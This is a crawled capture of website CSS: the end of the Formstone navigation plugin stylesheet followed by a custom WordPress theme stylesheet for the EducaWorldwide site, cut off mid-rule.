		 * @class
		 * @name .fs-navigation-push-left-nav
		 * @type modifier
		 * @description Indicates left hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-right-nav
		 * @type modifier
		 * @description Indicates right hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-nav
		 * @type element
		 * @description Reveal nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-nav.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-nav.fs-navigation-animated
		 * @type modifier
		 * @description Indicates animated state
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-nav.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-left-nav
		 * @type modifier
		 * @description Indicates left hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-right-nav
		 * @type modifier
		 * @description Indicates right hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-handle
		 * @type element
		 * @description Overlay handle
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-handle.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-handle
		 * @type element
		 * @description Push handle
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-handle.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-content:before
		 * @type element
		 * @description Overlay mask
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-content.fs-navigation-open:before
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-content
		 * @type element
		 * @description Target page content
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-content.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-content.fs-navigation-animated
		 * @type modifier
		 * @description Indicates animted state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-content.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-left-content
		 * @type modifier
		 * @description Indicates left hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-right-content
		 * @type modifier
		 * @description Indicates right hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-content
		 * @type element
		 * @description Target page content
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-content.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-content.fs-navigation-animated
		 * @type modifier
		 * @description Indicates animted state
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-content.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-left-content
		 * @type modifier
		 * @description Indicates left hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-reveal-right-content
		 * @type modifier
		 * @description Indicates right hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-handle
		 * @type element
		 * @description Click target to toggle navigation
		 */
  /**
		 * @class
		 * @name .fs-navigation-handle.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-handle.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-handle:after
		 * @type element
		 * @description Icon displayed in handle
		 */
  /**
		 * @class
		 * @name .fs-navigation-lock
		 * @type modifier
		 * @description Indicates locked state; Applied to body element
		 */
}
.fs-navigation.fs-navigation-enabled {
  margin: 0;
}
.fs-navigation,
.fs-navigation:after,
.fs-navigation:before,
.fs-navigation *,
.fs-navigation *:after,
.fs-navigation *:before {
  box-sizing: border-box;
  -webkit-transition: none;
          transition: none;
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
      -ms-user-select: none !important;
          user-select: none !important;
}
.fs-navigation-toggle-nav.fs-navigation-enabled {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-width: 0 1px 1px;
  border-radius: 0 0 3px 3px;
  display: none;
}
.fs-navigation-toggle-nav.fs-navigation-open {
  display: block;
}
.fs-navigation-toggle-handle.fs-navigation-enabled {
  width: 100%;
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 3px;
  color: #111111;
  cursor: pointer;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  margin: 0;
  padding: 0 45px 0 15px;
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.fs-navigation-toggle-handle.fs-navigation-open {
  border-radius: 3px 3px 0 0;
}
.fs-navigation-push-nav.fs-navigation-enabled,
.fs-navigation-reveal-nav.fs-navigation-enabled,
.fs-navigation-overlay-nav.fs-navigation-enabled {
  width: 270px;
  height: 100%;
  position: fixed;
  top: 0;
  background: #ffffff;
  display: block;
  overflow: auto;
  visibility: hidden;
}
.fs-navigation-reveal-nav.fs-navigation-animated {
  -webkit-transition: visibility 0.001s linear 0.2s;
          transition: visibility 0.001s linear 0.2s;
}
.fs-navigation-push-nav.fs-navigation-animated,
.fs-navigation-overlay-nav.fs-navigation-animated {
  -webkit-transition: -webkit-transform 0.2s ease, visibility 0.001s linear 0.2s;
          transition: transform 0.2s ease, visibility 0.001s linear 0.2s;
}
.fs-navigation-push-nav.fs-navigation-enabled,
.fs-navigation-reveal-nav.fs-navigation-enabled {
  z-index: 0;
}
.fs-navigation-push-left-nav.fs-navigation-enabled,
.fs-navigation-reveal-left-nav.fs-navigation-enabled,
.fs-navigation-overlay-left-nav.fs-navigation-enabled {
  left: 0;
}
.fs-navigation-push-right-nav.fs-navigation-enabled,
.fs-navigation-reveal-right-nav.fs-navigation-enabled,
.fs-navigation-overlay-right-nav.fs-navigation-enabled {
  right: 0;
}
.fs-navigation-push-left-nav.fs-navigation-enabled,
.fs-navigation-overlay-left-nav.fs-navigation-enabled {
  -webkit-transform: translate3D(-270px, 0, 0);
      -ms-transform: translate3D(-270px, 0, 0);
          transform: translate3D(-270px, 0, 0);
}
.fs-navigation-push-right-nav.fs-navigation-enabled,
.fs-navigation-overlay-right-nav.fs-navigation-enabled {
  -webkit-transform: translate3D(270px, 0, 0);
      -ms-transform: translate3D(270px, 0, 0);
          transform: translate3D(270px, 0, 0);
}
.fs-navigation-overlay-nav.fs-navigation-enabled {
  z-index: 2;
}
.fs-navigation-overlay-left-nav.fs-navigation-enabled {
  box-shadow: 2px 0 2px rgba(0, 0, 0, 0.15);
}
.fs-navigation-overlay-right-nav.fs-navigation-enabled {
  box-shadow: -2px 0 2px rgba(0, 0, 0, 0.15);
}
.fs-navigation-reveal-nav.fs-navigation-open {
  visibility: visible;
  -webkit-transition: visibility 0.001s ease;
          transition: visibility 0.001s ease;
}
.fs-navigation-push-nav.fs-navigation-open,
.fs-navigation-overlay-nav.fs-navigation-open {
  -webkit-transform: translate3D(0, 0, 0);
      -ms-transform: translate3D(0, 0, 0);
          transform: translate3D(0, 0, 0);
  -webkit-transition: -webkit-transform 0.2s ease, visibility 0.001s ease;
          transition: transform 0.2s ease, visibility 0.001s ease;
  visibility: visible;
}
.fs-navigation-push-handle.fs-navigation-enabled,
.fs-navigation-overlay-handle.fs-navigation-enabled {
  padding: 10px 40px 10px 15px;
  background: #ffffff;
  color: #111111;
  cursor: pointer;
  display: block;
  font-size: 14px;
  margin: 0;
  padding: 0 45px 0 15px;
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.fs-navigation-overlay-content:before {
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.75);
  content: '';
  display: block;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease, visibility 0.2s ease;
          transition: opacity 0.2s ease, visibility 0.2s ease;
  visibility: hidden;
}
.fs-navigation-overlay-content.fs-navigation-open:before {
  opacity: 1;
  visibility: visible;
}
.fs-navigation-reveal-content.fs-navigation-enabled,
.fs-navigation-push-content.fs-navigation-enabled {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  -webkit-transform: translate3D(0, 0, 0);
      -ms-transform: translate3D(0, 0, 0);
          transform: translate3D(0, 0, 0);
}
.fs-navigation-reveal-content.fs-navigation-animated,
.fs-navigation-push-content.fs-navigation-animated {
  -webkit-transition: -webkit-transform 0.2s ease;
          transition: transform 0.2s ease;
}
.fs-navigation-reveal-left-content.fs-navigation-enabled,
.fs-navigation-push-left-content.fs-navigation-enabled {
  box-shadow: -2px 0 2px rgba(0, 0, 0, 0.15);
}
.fs-navigation-reveal-right-content.fs-navigation-enabled,
.fs-navigation-push-right-content.fs-navigation-enabled {
  box-shadow: 2px 0 2px rgba(0, 0, 0, 0.15);
}
.fs-navigation-reveal-left-content.fs-navigation-open,
.fs-navigation-push-left-content.fs-navigation-open {
  -webkit-transform: translate3D(270px, 0, 0);
      -ms-transform: translate3D(270px, 0, 0);
          transform: translate3D(270px, 0, 0);
}
.fs-navigation-reveal-right-content.fs-navigation-open,
.fs-navigation-push-right-content.fs-navigation-open {
  -webkit-transform: translate3D(-270px, 0, 0);
      -ms-transform: translate3D(-270px, 0, 0);
          transform: translate3D(-270px, 0, 0);
}
.fs-navigation-handle.fs-navigation-enabled {
  position: relative;
}
.fs-navigation-handle.fs-navigation-enabled:after {
  height: 3px;
  width: 15px;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  background: #cccccc;
  box-shadow: 0 5px 0 #cccccc, 0 -5px 0 #cccccc;
  content: '';
  display: block;
  margin: auto 0;
}
.fs-navigation-handle.fs-navigation-open:after {
  width: 15px;
  height: 15px;
  background: transparent;
  border: none;
  box-shadow: none;
  color: #cccccc;
  content: "\00d7";
  font-size: 22px;
  font-weight: 700;
  line-height: 13px;
  text-align: center;
}
.fs-navigation-lock {
  overflow: hidden !important;
}


--- FILE ---
content_type: text/css
request_url: http://educaworldwide.com/wp-content/themes/educaworldwide/style.css
body_size: 14270
content:
/*
Theme Name: EducaWorldwide
Theme URI: http://educaworldwide.com
Author: Mitch Ray
Author URI: http://mitchray.me
Description: Custom Wordpress Theme for EducaWorldwide
Version: 0.1;
*/
body,
html {
  display: block;
  position: relative;
  top: 0;
  bottom: 0;
  height: auto;
  width: auto;
  overflow-x: hidden;
}
/* 
 * Naver v3.1.2 - 2014-10-24 
 * A jQuery plugin for responsive navigation. Part of the Formstone Library. 
 * http://formstone.it/naver/ 
 * 
 * Copyright 2014 Ben Plum; MIT Licensed 
 */
.naver {
  margin: 0;
}
.naver,
.naver *,
.naver *:before,
.naver *:after {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.naver-handle {
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: none;
  font-size: 16px;
  margin: 0;
  padding: 10px 15px;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.naver-handle:after {
  height: 3px;
  width: 15px;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  background: #cccccc;
  box-shadow: 0 5px 0 #cccccc, 0 -5px 0 #cccccc;
  content: '';
  display: block;
  margin: auto 0;
}
.naver.open .naver-handle:after {
  width: 15px;
  height: 15px;
  background: transparent;
  border: none;
  box-shadow: none;
  color: #cccccc;
  content: "\00d7";
  font-size: 22px;
  font-weight: 700;
  line-height: 15px;
  text-align: center;
}
.naver-wrapper {
  border: none;
  height: auto;
  margin: 0;
  padding: 0;
}
.naver-container:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.naver.enabled .naver-handle {
  display: block;
}
.naver.enabled .naver-wrapper {
  height: 0px;
  overflow: hidden;
}
.naver.enabled .naver-container {
  background-color: rgba(0, 0, 0, 0.2);
}
.load-hide {
  display: none;
}
.admin-bar-fix + .nav-background {
  margin-top: 32px;
}
.nav-background.fs-navigation-element {
  padding: 0 !important;
}
h4#handle {
  padding: 0.707em 0;
  background: #24abe2;
  color: #ffffff;
  font-size: 0;
}
.fs-navigation-handle.fs-navigation-enabled {
  position: fixed !important;
  padding: 1em;
  z-index: 100;
  top: 0;
  right: 0;
  left: 0;
  height: 45px;
}
.mobile-logo {
  position: fixed;
  margin: 0;
  z-index: 9999;
  padding: 5px 0 0 20px;
  width: 250px;
}
.fs-navigation-push-nav.fs-navigation-open,
.fs-navigation-overlay-nav.fs-navigation-open {
  z-index: 99 !important;
  background: rgba(36, 171, 226, 0.8) !important;
  padding: 50px 0;
}
.fs-navigation-push-left-nav.fs-navigation-enabled {
  padding: 50px 0;
}
.nav-background {
  background: rgba(36, 171, 226, 0.8) !important;
  z-index: 99;
}
.nav-background * {
  z-index: 100;
}
.menu-main-menu .menu {
  margin: 0;
  padding: 0;
}
.visible-xs.mobile-nav a {
  color: #ffffff;
  font-size: 1.414em;
  padding-bottom: 0.707em;
}
.logo-wrapper {
  padding: 0 !important;
}
.logo {
  margin: 10px 0;
}
.logo img {
  max-width: 100%;
}
.nav-background {
  background-color: rgba(34, 171, 232, 0.9);
  background-blend-mode: screen;
  position: fixed;
  top: 0;
  width: 100%;
  height: auto;
  z-index: 500;
  -webkit-transform: translateZ(0);
  border-bottom: 1px solid rgba(20, 141, 195, 0.9);
}
.nav-background .visible-xs.col-xs-12 {
  padding: 0;
}
ul#menu-main-menu {
  margin: 20px 0;
}
ul#menu-main-menu li {
  display: inline;
  list-style: none;
  cursor: pointer;
}
ul#menu-main-menu a {
  font-size: 18px;
  color: #136a8d;
  font-family: "Lato", 'Helvetica' sans-serif;
  text-decoration: none;
}
ul#menu-main-menu a:hover {
  color: #292929;
  text-decoration: none;
}
.current-menu-item a {
  color: #ffffff !important;
  text-decoration: none;
}
.entry-header {
  margin-top: 110px;
}
.mobile-nav ul {
  list-style: none;
}
.mobile-nav a {
  display: block;
  font-size: 1.999em;
  color: #136a8d;
}
.hero-primary {
  background-image: url(images/hero.jpg);
  max-width: 100%;
  background-size: cover;
  background-position: bottom;
  background-attachment: fixed;
  height: 100vh;
}
.page-template-services-page .hero-primary {
  background-image: url(images/hero-services.jpg);
  background-position: bottom;
  height: auto;
}
.page-template-products-page .hero-primary {
  background-image: url(images/hero-products.jpg);
  background-position: top;
  height: auto;
}
.page-template-case-study-page .hero-primary {
  background-image: url(images/hero-case-study.jpg);
  background-position: top;
  height: auto;
}
.page-template-company-page .hero-primary {
  background-image: url(images/hero-company.jpg);
  background-position: top;
  height: auto;
}
.page-template-careers-page .hero-primary {
  background-image: url(images/23_final.jpg);
  background-position: top;
  height: auto;
}
.page-template-careers-page .hero-cta {
  margin-top: 15vh;
  margin-bottom: 10vh;
}
.page-template-news-page .hero-primary {
  background-image: url(images/blog.jpg);
  background-position: center;
  height: 100vh;
}
.page-template-news-page .hero-cta {
  margin-top: 35vh;
}
.page-template-contact-page .hero-primary {
  background-image: url(images/hero-contact.jpg);
  background-position: bottom;
  height: auto;
}
.hero-secondary {
  background: url(images/hero-alt.jpg);
  max-width: 100%;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
}
.hero-statistics {
  background: url(images/2_final.jpg);
  max-width: 100%;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
}
.hero-contact {
  background: url(images/23_final.jpg);
  max-width: 100%;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
}
.hero-city-1 {
  background: #24abe2;
  max-width: 100%;
  color: #ffffff;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
}
.hero-solid-primary {
  background: #24abe2;
  color: #ffffff;
}
.hero-solid-secondary {
  background: #29bc3a;
  color: #ffffff;
}
.page-template-home .hero-lg {
  padding: 30vh 0;
}
.hero-lg {
  height: auto;
  padding: 160px 0 100px 0 0;
  color: #ffffff;
}
.hero-md {
  height: auto;
  padding: 120px 0 0;
  color: #ffffff;
}
.hero-sm {
  height: auto;
  padding: 80px 0 0;
  color: #ffffff;
}
.hero-title {
  font-size: 3.998em;
  font-weight: 400;
}
.hero-cta {
  line-height: 110%;
}
.hero-lead {
  font-size: 1.414em;
  color: #24abe2;
  font-weight: 400;
}
.read-blog-button {
  text-transform: uppercase !important;
  font-size: 1em !important;
  font-weight: 400 !important;
}
.hero-test {
  background-image: url(images/hero.jpg);
  max-width: 100%;
  background-size: cover;
  background-position: bottom;
  background-attachment: fixed;
  height: 100vh;
}
.center-hero {
  margin: 0 22.5%;
  width: auto;
  max-width: 100%;
  overflow-x: hidden;
}
body {
  background: #ffffff;
}
section {
  padding: 40px 0;
}
.section-header {
  text-align: center;
}
.featured-section-title {
  color: #24abe2;
  font-weight: normal;
  padding-top: 50px;
}
.section-cta {
  color: #29bc3a;
  transition: 0.3s ease-out;
}
.section-cta:hover {
  color: #176820;
  transition: 0.3s ease-in;
  padding-bottom: 3px;
}
#vision,
#products,
#services,
#team,
#case-study,
#contact {
  display: block;
  position: relative;
  top: -100px;
  visibility: hidden;
}
.service-icon {
  font-size: 1.414em;
  color: #24abe2;
  background-color: white;
}
.service-header i.icon {
  font-size: 5em;
  color: #9ea29e;
  background-color: white;
}
.entry-service-title {
  margin: 20px 0;
}
.service-name {
  color: #292929;
  font-weight: 500;
  font-size: 1em;
}
.service-bar {
  border-left: 4px solid #24abe2;
  padding-left: 10px;
}
.service-summary {
  margin-bottom: 40px;
}
.value-name {
  margin-bottom: 30px;
}
.value-name a {
  font-size: 1.414em;
  padding: 10px 0;
  margin-bottom: 20px;
}
.vision-section h2 {
  text-transform: capitalize;
  font-weight: 300;
}
.vision-section h4 {
  color: #292929;
}
.value-icon {
  border: none;
}
.value-icon i.icon {
  font-size: 1.999em;
  margin: 30px 0;
  color: #ffffff;
  background: #24abe2;
  border: none;
  box-shadow: none;
}
.our-story-section {
  display: block;
  margin: 0 auto;
  width: 80%;
}
li.news-post-services {
  padding-bottom: 5px;
  border-bottom: solid 1px #d2d4d2;
}
li.news-post-services:last-child {
  border-bottom: none;
}
.ui.list.news-service .item {
  padding-top: 0 !important;
  paddin-bottom: 0 !important;
}
.ui.list.news-service .item .content.notop {
  padding-top: 0 !important;
}
.statistic-icon i.icon {
  font-size: 1.999em;
  margin: 0;
}
.statistic-icon {
  display: block;
}
.hero-city-1 h2 {
  text-transform: capitalize;
}
.team-icon {
  border: none;
}
.team-icon i.icon {
  font-size: 3.4em;
  color: #ffffff;
  background: #24abe2;
  border: none;
  box-shadow: none;
}
.case-study-category.col-sm-3 {
  padding: 0;
}
.case-study-category.col-sm-4 {
  padding: 0;
}
.featured-product-image {
  max-width: 100%;
}
.case-study.container-fluid {
  padding: 0;
}
span.lead {
  font-size: 1em;
  font-weight: 300;
  text-align: center;
}
img.customer-review-image.ui.image {
  max-width: 70px;
}
.img-news-post {
  max-height: 250px;
  overflow: hidden;
}
.month {
  font-size: 0.707em;
  text-transform: uppercase;
  text-align: right;
}
.day {
  font-size: 2.827em;
  text-align: right;
}
.post-links {
  font-size: 0.707em;
  text-transform: uppercase;
}
.widget-title {
  font-size: 0.707em;
  text-transform: uppercase;
  padding-bottom: 10px;
  border-bottom: 1px solid #e6e6e6;
}
.widget {
  margin-bottom: 1.414em;
}
.widget-area {
  margin-top: 0.707em;
}
.searchform label {
  font-size: 0.707em;
  font-weight: 400;
  text-transform: uppercase;
}
.searchform #s {
  margin: 10px 0;
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  outline: 0;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  text-align: left;
  line-height: 1.2142em;
  font-family: "Lato", 'Helvetica' sans-serif;
  padding: 5px;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.8);
  border-radius: 0;
  -webkit-transition: background-color 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
  transition: background-color 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
  box-shadow: none;
}
.searchform #s:active {
  border-color: rgba(0, 0, 0, 0.3);
  background: #fff;
  color: rgba(0, 0, 0, 0.8);
  box-shadow: none;
}
.searchform #s:focus {
  border-color: #24abe2;
  background: #fff;
  color: rgba(0, 0, 0, 0.8);
  box-shadow: none;
}
.searchform #searchsubmit {
  border-radius: 0;
  border: 0;
  background-color: #24abe2;
  color: #ffffff;
  display: none;
}
.widget_categories ul {
  padding: 0;
  margin-top: 0;
}
.widget_categories .cat-item {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0.707em;
  font-weight: 300;
}
.textwidget {
  font-size: 0.707em;
  color: #777d77;
  font-weight: 400;
}
.tags a {
  color: #6b6f6b;
  padding: 5px 10px;
  border: 1px solid #b8bbb8;
  line-height: 2.3;
  text-transform: uppercase;
  font-weight: 300;
  transition: all .2s linear;
}
.tags a:hover {
  color: #24abe2;
  border-color: #24abe2;
  transition: all .2s linear;
}
.post-categories {
  font-size: 0.707em;
  font-weight: 300;
  list-style: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.contact-form-wrapper p.lead {
  font-size: 1.999em;
  margin-bottom: 0 !important;
}
.customer-review-name {
  font-size: 1em;
  padding-top: 0.707em;
}
.case_study .post-image {
  margin-top: 0;
}
.case_study .img-news-post {
  height: auto;
}
.format-video .img-news-post {
  display: none !important;
}
i.circular.call.icon {
  box-shadow: 0 0 0 0.12em #ffffff inset;
}
.category .entry-header {
  margin-top: 0;
}
.search .entry-header {
  margin-top: 0;
}
.form.mc4wp-form {
  margin: 0;
}
.form.mc4wp-form label {
  margin-top: 0;
}
.form.mc4wp-form input[type="submit"] {
  background: none !important;
  border: solid 2px #ffffff !important;
  transition: .3s;
}
.form.mc4wp-form input[type="submit"]:hover {
  background: #ffffff !important;
  color: #292929 !important;
  transition: .3s !important;
}
.intl-tel-input {
  min-width: 100%;
}
.intl-tel-input input {
  padding-left: 48px !important;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
  width: 100%;
  margin: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  outline: 0;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  text-align: left;
  line-height: 1.2142em;
  font-family: "Lato", 'Helvetica' sans-serif;
  padding: 5px;
  background: rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.15);
  color: rgba(0, 0, 0, 0.8);
  border-radius: .2857rem;
  -webkit-transition: background-color 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
  transition: background-color 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
  box-shadow: none;
}
.wpcf7 input[type="text"]:active,
.wpcf7 input[type="email"]:active,
.wpcf7 input[type="tel"]:active,
.wpcf7 textarea:active {
  border-color: rgba(0, 0, 0, 0.3);
  background: rgba(158, 162, 158, 0.4);
  color: rgba(0, 0, 0, 0.8);
  box-shadow: none;
}
.wpcf7 input[type="text"]:focus,
.wpcf7 input[type="email"]:focus,
.wpcf7 input[type="tel"]:focus,
.wpcf7 textarea:focus {
  border-color: #24abe2;
  background: rgba(255, 255, 255, 0.85);
  color: rgba(0, 0, 0, 0.8);
  box-shadow: none;
}
.wpcf7 textarea {
  height: 100px;
}
.wpcf7-not-valid {
  border: 1px solid #D93B2F !important;
  background-color: #F2D7D7 !important;
}
div.wpcf7-mail-sent-ok {
  color: white;
  border-radius: 0 !important;
  border: none !important;
  background: #29bc3a !important;
  padding: 15px;
  font-size: 1.3rem;
  margin: 0;
}
div.wpcf7-validation-errors {
  color: white;
  border-radius: 0 !important;
  border: none !important;
  background: #D93B2F !important;
  padding: 15px;
  font-size: 1.3rem;
  margin: 0;
}
input[type="submit"].wpcf7-form-control.wpcf7-submit {
  background: #24abe2;
  border: none;
  padding: 1em;
  color: #ffffff;
}
input[type="submit"].wpcf7-form-control.wpcf7-submit:hover {
  background: #136a8d;
}
.ui.segment.contact {
  background: rgba(255, 255, 255, 0.9);
}
.ui.segment.contact p {
  color: #292929;
}
#hidden {
  display: none !important;
  visibility: hidden !important;
}
.footer-wrapper {
  background: #24abe2;
  padding: 30px;
}
.footer-wrapper * {
  color: #ffffff;
}
.footer-wrapper hr {
  opacity: .5;
}
.footer-wrapper a {
  color: #136a8d;
}
.footer-wrapper a:hover {
  color: #ffffff;
}
.footer-wrapper address {
  font-size: 1em;
}
.footer-wrapper li {
  line-height: 110%;
}
.footer-wrapper a {
  font-size: 0.707em;
  font-family: "Lato", 'Helvetica' sans-serif;
}
.footer-wrapper span.small {
  opacity: .8;
}
.footer-wrapper h4 {
  font-size: 1em;
  margin-bottom: 0;
  padding-bottom: 1em;
  text-transform: uppercase;
}
.footer-logo {
  max-width: 100%;
}
@media screen and (max-width: 400px) {
  ol.flex-control-nav {
    display: none;
  }
}
@media (max-width: 768px) {
  #vision,
  #products,
  #services,
  #team,
  #case-study,
  #contact {
    display: block;
    position: relative;
    top: -40px;
    visibility: hidden;
  }
  nav .mobile-nav a {
    color: #ffffff;
    font-size: 1.414em;
  }
  nav .mobile-nav li a {
    color: #ffffff !important;
    font-size: 1.414em;
  }
  nav .visible-xs {
    padding: 0;
  }
  nav .logo {
    display: none;
  }
  nav ul {
    padding: 0;
    margin-top: 10px;
  }
  nav .mobile-nav a {
    font-size: 1em;
  }
  nav .menu li {
    padding: 5px 0;
  }
  nav .menu li:last-child {
    border-bottom: none;
  }
  .hero-primary {
    height: auto !important;
    min-width: 100%;
    overflow: hidden;
    height: auto;
    background-attachment: scroll;
  }
  .page-template-news-page .hero-lg {
    padding: 2.827em 0;
  }
  .page-template-news-page .hero-cta {
    margin-top: 40px;
  }
  .hero-contact,
  .hero-statistics {
    background-attachment: scroll;
  }
  .page-template-home .hero-lg {
    padding: 2.827em 0;
  }
  .container-fluid.landing-slider .slides h1.hero-title {
    bottom: 44% !important;
    font-size: 1.999em;
    width: 100%;
    text-align: center;
    padding: 0 0.707em;
  }
  .slider-image-container .img-responsive.desktop {
    display: none;
  }
  .container-fluid.landing-slider .slides p.primary-text {
    bottom: 35% !important;
    font-size: 1em;
    padding: 0 1.414em;
  }
  .container-fluid.landing-slider .slides h2.hero-intro {
    bottom: 48% !important;
    font-size: 1.999em;
    width: 100%;
    text-align: center;
    padding: 0 1.414em;
    margin-bottom: 0.707em;
  }
  .container-fluid.landing-slider img {
    height: auto !important;
    width: 100%;
  }
  .hero-sm {
    padding: 20px 0;
  }
  .service-name {
    color: #292929;
    font-weight: 400;
    font-size: 1em;
  }
  div.service-wrapper {
    margin: 1.414em 0;
  }
  p.service-description {
    display: none;
  }
  .value-name {
    margin-bottom: 0.707em;
    font-weight: 400 !important;
    font-size: 1.414em !important;
  }
  .flexslider.location:hover .flex-direction-nav a.flex-next {
    right: none !important;
  }
  ol.flex-control-nav {
    bottom: 320px;
  }
  .location-slider .flex-direction-nav a.flex-next {
    right: 20px;
    margin: -24px 0 0;
  }
  .location-slider .flex-direction-nav a.flex-prev {
    left: 20px;
    margin: -24px 0 0;
  }
  .location-slider ul.flex-direction-nav a:before {
    color: rgba(255, 255, 255, 0.5);
  }
  .flexslider.location:hover .flex-direction-nav a.flex-next {
    right: 20px !important;
  }
  .flexslider.location:hover .flex-direction-nav a.flex-prev {
    left: 20px !important;
  }
  .flex-direction-nav a.flex-next,
  .flex-direction-nav a.flex-prev {
    margin: -200px 0 0;
  }
  .logo-slider-link {
    margin: 0 20px;
  }
  .location-slider .slider-image-container .desktop {
    display: none;
  }
  .location-slider .slider-image-container .mobile {
    width: 100%;
  }
  h2.statistic-number {
    margin: 0;
  }
  p.statistic-name {
    margin-bottom: 1em;
  }
  p.customer-review-name {
    margin-top: 0;
  }
  .hero-statistics .hero-sm {
    padding: 0;
  }
  .hero-contact div.ui.contact-form-wrapper {
    margin-bottom: 1.999em;
  }
  .location-address-wrapper {
    margin-bottom: 1.414em;
  }
  .social-media-title {
    display: block;
    width: 100%;
    margin-bottom: 0.707em;
  }
  p.review-section-wrapper {
    margin-bottom: 1.999em;
  }
  .review-title-p {
    font-size: 1.414em;
  }
  .footer-wrapper {
    font-size: 1.414em;
  }
  .footer-wrapper .footer-logo {
    padding-bottom: 1em;
  }
  .footer-wrapper h4:first-child {
    margin-top: 0;
  }
  .footer-wrapper h4 {
    margin-top: 1em;
  }
  .footer-wrapper .pull-right {
    float: none !important;
  }
  .footer-wrapper .pull-right span:first-child {
    font-size: 0.707em;
    display: block;
    text-align: left;
    padding-bottom: 1em;
  }
  .footer-wrapper .address-details {
    display: none;
  }
  .footer-wrapper .footer-section-wrapper {
    border-bottom: solid 1px rgba(255, 255, 255, 0.7);
    margin-bottom: 1em;
  }
  .post {
    opacity: 1 !important;
  }
  .post-links {
    font-size: 1em !important;
  }
  .post-categories {
    font-size: 1em !important;
  }
  .img-news-post {
    height: auto;
    overflow: hidden;
  }
  .customer-review-name {
    font-size: 1em;
    padding-top: 0;
  }
  .widget_categories .cat-item {
    font-size: 1em;
  }
  .widget-title {
    font-size: 1em;
  }
  .textwidget {
    font-size: 1em;
  }
  .searchform label {
    font-size: 1em;
  }
  .single ul li {
    font-family: "Lato", 'Helvetica' sans-serif;
    font-weight: 400;
    line-height: 165%;
    color: #6b6f6b;
    font-size: 1em;
  }
}
@media (max-width: 700px) and (orientation: landscape) {
  .container-fluid.location-slider .flexslider .slides img {
    width: 100% !important;
  }
}
@media (max-width: 900px) {
  .desktop-nav,
  .logo {
    display: none;
  }
  nav.nav-background.fs-navigation-element {
